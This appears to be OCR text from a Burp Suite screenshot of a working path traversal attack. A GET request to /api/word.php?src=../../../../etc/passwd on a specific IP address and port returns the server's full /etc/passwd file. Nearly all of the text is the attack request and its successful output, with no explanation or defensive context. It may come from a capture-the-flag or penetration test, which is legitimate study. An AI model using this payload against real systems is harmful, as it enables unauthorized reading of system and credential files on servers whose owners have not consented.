 Burp Suite Professional v2022.2.1 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Authz HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://121.5.52.46:2333 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/word.php?src=../../../../etc/passwd
HTTP/1.1
2 Host: 121.5.52.46:2333
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Referer: http://121.5.52.46:2333/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Jul 2022 14:59:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment; filename="passwd"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 926
10 Connection: close
11 Content-Type: application/octet-stream
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
Done 1,232 bytes | 594 millis